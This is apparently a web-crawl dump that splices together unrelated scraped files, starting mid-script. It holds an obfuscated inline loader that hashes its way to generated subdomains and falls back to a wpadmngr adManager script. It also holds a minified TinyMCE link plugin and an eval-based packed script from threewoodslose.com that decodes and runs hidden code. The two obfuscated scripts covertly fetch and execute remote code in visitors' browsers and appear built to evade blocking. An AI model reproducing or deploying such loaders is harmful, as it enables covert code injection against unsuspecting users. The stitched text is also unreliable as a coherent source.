,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hotbaba.xyz/engine/editor/jscripts/tiny_mce/plugins/link/plugin.min.js
body_size: 3431
content:
!function(l){"use strict";var t=tinymce.util.Tools.resolve("tinymce.PluginManager"),n=tinymce.util.Tools.resolve("tinymce.util.VK"),e=function(t){return t.target_list},o=function(t){return t.rel_list},i=function(t){return t.link_class_list},p=function(t){return"boolean"==typeof t.link_assume_external_targets&&t.link_assume_external_targets},a=function(t){return"boolean"==typeof t.link_context_toolbar&&t.link_context_toolbar},r=function(t){return t.link_list},k=function(t){return"string"==typeof t.default_link_target},y=function(t){return t.default_link_target},b=e,_=function(t,e){t.settings.target_list=e},w=function(t){return!1!==e(t)},T=o,C=function(t){return o(t)!==undefined},M=i,O=function(t){return i(t)!==undefined},R=function(t){return!1!==t.link_title},N=function(t){return"boolean"==typeof t.allow_unsafe_link_target&&t.allow_unsafe_link_target},u=tinymce.util.Tools.resolve("tinymce.dom.DOMUtils"),c=tinymce.util.Tools.resolve("tinymce.Env"),s=function(t){if(!c.ie||10<c.ie){var e=l.document.createElement("a");e.target="_blank",e.href=t,e.rel="noreferrer noopener";var n=l.document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,l.window,0,0,0,0,0,!1,!1,!1,!1,0,null),r=e,a=n,l.document.body.appendChild(r),r.dispatchEvent(a),l.document.body.removeChild(r)}else{var o=l.window.open("","_blank");if(o){o.opener=null;var i=o.document;i.open(),i.write('<meta http-equiv="refresh" content="0; url='+u.DOM.encode(t)+'">'),i.close()}}var r,a},A=tinymce.util.Tools.resolve("tinymce.util.Tools"),f=function(t,e){var n,o,i=["noopener"],r=t?t.split(/\s+/):[],a=function(t){return t.filter(function(t){return-1===A.inArray(i,t)})};return(r=e?(n=a(n=r)).length?n.concat(i):i:a(r)).length?(o=r,A.trim(o.sort().join(" "))):null},d=function(t,e){return e=e||t.selection.getNode(),v(e)?t.dom.select("a[href]",e)[0]:t.dom.getParent(e,"a[href]")},m=function(t){return t&&"A"===t.nodeName&&t.href},v=function(t){return t&&"FIGURE"===t.nodeName&&/\bimage\b/i.test(t.className)},g=function(t,e){var n,o;(o=t.dom.select("img",e)[0])&&(n=t.dom.getParents(o,"a[href]",e)[0])&&(n.parentNode.insertBefore(o,n),t.dom.remove(n))},h=function(t,e,n){var o,i;(i=t.dom.select("img",e)[0])&&(o=t.dom.create("a",n),i.parentNode.insertBefore(o,i),o.appendChild(i))},L=function(i,r){return function(o){i.undoManager.transact(function(){var t=i.selection.getNode(),e=d(i,t),n={href:o.href,target:o.target?o.target:null,rel:o.rel?o.rel:null,"class":o["class"]?o["class"]:null,title:o.title?o.title:null};C(i.settings)||!1!==N(i.settings)||(n.rel=f(n.rel,"_blank"===n.target)),o.href===r.href&&(r.attach(),r={}),e?(i.focus(),o.hasOwnProperty("text")&&("innerText"in e?e.innerText=o.text:e.textContent=o.text),i.dom.setAttribs(e,n),i.selection.select(e),i.undoManager.add()):v(t)?h(i,t,n):o.hasOwnProperty("text")?i.insertContent(i.dom.createHTML("a",n,i.dom.encode(o.text))):i.execCommand("mceInsertLink",!1,n)})}},P=function(e){return function(){e.undoManager.transact(function(){var t=e.selection.getNode();v(t)?g(e,t):e.execCommand("unlink")})}},x=m,E=function(t){return 0<A.grep(t,m).length},S=function(t){return!(/</.test(t)&&(!/^<a [^>]+>[^<]+<\/a>$/.test(t)||-1===t.indexOf("href=")))},I=d,K=function(t,e){var n=e?e.innerText||e.textContent:t.getContent({format:"text"});return n.replace(/\uFEFF/g,"")},U=f,D=tinymce.util.Tools.resolve("tinymce.util.Delay"),B=tinymce.util.Tools.resolve("tinymce.util.XHR"),F={},q=function(t,o,e){var i=function(t,n){return n=n||[],A.each(t,function(t){var e={text:t.text||t.title};t.menu?e.menu=i(t.menu):(e.value=t.value,o&&o(e)),n.push(e)}),n};return i(t,e||[])},V=function(e,t,n){var o=e.selection.getRng();D.setEditorTimeout(e,function(){e.windowManager.confirm(t,function(t){e.selection.setRng(o),n(t)})})},z=function(a,t){var e,l,o,u,n,i,r,c,s,f,d,m={},v=a.selection,g=a.dom,h=function(t){var e=o.find("#text");(!e.value()||t.lastControl&&e.value()===t.lastControl.text())&&e.value(t.control.text()),o.find("#href").value(t.control.value())},x=function(){l||!u||m.text||this.parent().parent().find("#text")[0].value(this.value())};u=S(v.getContent()),e=I(a),m.text=l=K(a.selection,e),m.href=e?g.getAttrib(e,"href"):"",e?m.target=g.getAttrib(e,"target"):k(a.settings)&&(m.target=y(a.settings)),(d=g.getAttrib(e,"rel"))&&(m.rel=d),(d=g.getAttrib(e,"class"))&&(m["class"]=d),(d=g.getAttrib(e,"title"))&&(m.title=d),u&&(n={name:"text",type:"textbox",size:40,label:"Text to display",onchange:function(){m.text=this.value()}}),t&&(i={type:"listbox",label:"Link list",values:q(t,function(t){t.value=a.convertURL(t.value||t.url,"href")},[{text:"None",value:""}]),onselect:h,value:a.convertURL(m.href,"href"),onPostRender:function(){i=this}}),w(a.settings)&&(b(a.settings)===undefined&&_(a,[{text:"None",value:""},{text:"New window",value:"_blank"}]),c={name:"target",type:"listbox",label:"Target",values:q(b(a.settings))}),C(a.settings)&&(r={name:"rel",type:"listbox",label:"Rel",values:q(T(a.settings),function(t){!1===N(a.settings)&&(t.value=U(t.value,"_blank"===m.target))})}),O(a.settings)&&(s={name:"class",type:"listbox",label:"Class",values:q(M(a.settings),function(t){t.value&&(t.textStyle=function(){return a.formatter.getCssText({inline:"a",classes:[t.value]})})})}),R(a.settings)&&(f={name:"title",type:"textbox",label:"Title",value:m.title}),o=a.windowManager.open({title:"Insert link",data:m,body:[{name:"href",type:"filepicker",filetype:"file",size:40,autofocus:!0,label:"Url",onchange:function(t){var e=t.meta||{};i&&i.value(a.convertURL(this.value(),"href")),A.each(t.meta,function(t,e){var n=o.find("#"+e);"text"===e?0===l.length&&(n.value(t),m.text=t):n.value(t)}),e.attach&&(F={href:this.value(),attach:e.attach}),e.text||x.call(this)},onkeyup:x,onpaste:x,onbeforecall:function(t){t.meta=o.toJSON()}},n,f,function(n){var o=[];if(A.each(a.dom.select("a:not([href])"),function(t){var e=t.name||t.id;e&&o.push({text:e,value:"#"+e,selected:-1!==n.indexOf("#"+e)})}),o.length)return o.unshift({text:"None",value:""}),{name:"anchor",type:"listbox",label:"Anchors",values:o,onselect:h}}(m.href),i,r,c,s],onSubmit:function(t){var e=p(a.settings),n=L(a,F),o=P(a),i=A.extend({},m,t.data),r=i.href;r?(u&&i.text!==l||delete i.text,0<r.indexOf("@")&&-1===r.indexOf("//")&&-1===r.indexOf("mailto:")?V(a,"The URL you entered seems to be an email address. Do you want to add the required mailto: prefix?",function(t){t&&(i.href="mailto:"+r),n(i)}):!0===e&&!/^\w+:/i.test(r)||!1===e&&/^\s*www[\.|\d\.]/i.test(r)?V(a,"The URL you entered seems to be an external link. Do you want to add the required http:// prefix?",function(t){t&&(i.href="http://"+r),n(i)}):n(i)):o()}})},H=function(t){var e,n,o;n=z,"string"==typeof(o=r((e=t).settings))?B.send({url:o,success:function(t){n(e,JSON.parse(t))}}):"function"==typeof o?o(function(t){n(e,t)}):n(e,o)},J=function(t,e){return t.dom.getParent(e,"a[href]")},$=function(t){return J(t,t.selection.getStart())},j=function(t,e){if(e){var n=(i=e).getAttribute("data-mce-href")||i.getAttribute("href");if(/^#/.test(n)){var o=t.$(n);o.length&&t.selection.scrollIntoView(o[0],!0)}else s(e.href)}var i},G=function(t){return function(){H(t)}},X=function(t){return function(){j(t,$(t))}},Q=function(r){return function(t){var e,n,o,i;return!!(a(r.settings)&&(!(i=r.plugins.contextmenu)||!i.isContextMenuVisible())&&x(t)&&3===(o=(n=(e=r.selection).getRng()).startContainer).nodeType&&e.isCollapsed()&&0<n.startOffset&&n.startOffset<o.data.length)}},W=function(o){o.on("click",function(t){var e=J(o,t.target);e&&n.metaKeyPressed(t)&&(t.preventDefault(),j(o,e))}),o.on("keydown",function(t){var e,n=$(o);n&&13===t.keyCode&&!0===(e=t).altKey&&!1===e.shiftKey&&!1===e.ctrlKey&&!1===e.metaKey&&(t.preventDefault(),j(o,n))})},Y=function(n){return function(){var e=this;n.on("nodechange",function(t){e.active(!n.readonly&&!!I(n,t.element))})}},Z=function(n){return function(){var e=this,t=function(t){E(t.parents)?e.show():e.hide()};E(n.dom.getParents(n.selection.getStart()))||e.hide(),n.on("nodechange",t),e.on("remove",function(){n.off("nodechange",t)})}},tt=function(t){t.addCommand("mceLink",G(t))},et=function(t){t.addShortcut("Meta+K","",G(t))},nt=function(t){t.addButton("link",{active:!1,icon:"link",tooltip:"Insert/edit link",onclick:G(t),onpostrender:Y(t)}),t.addButton("unlink",{active:!1,icon:"unlink",tooltip:"Remove link",onclick:P(t),onpostrender:Y(t)}),t.addContextToolbar&&t.addButton("openlink",{icon:"newtab",tooltip:"Open link",onclick:X(t)})},ot=function(t){t.addMenuItem("openlink",{text:"Open link",icon:"newtab",onclick:X(t),onPostRender:Z(t),prependToContext:!0}),t.addMenuItem("link",{icon:"link",text:"Link",shortcut:"Meta+K",onclick:G(t),stateSelector:"a[href]",context:"insert",prependToContext:!0}),t.addMenuItem("unlink",{icon:"unlink",text:"Remove link",onclick:P(t),stateSelector:"a[href]"})},it=function(t){t.addContextToolbar&&t.addContextToolbar(Q(t),"openlink | link unlink")};t.add("link",function(t){nt(t),ot(t),it(t),W(t),tt(t),et(t)})}(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1642
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"HIruVsWcK",21,5,24))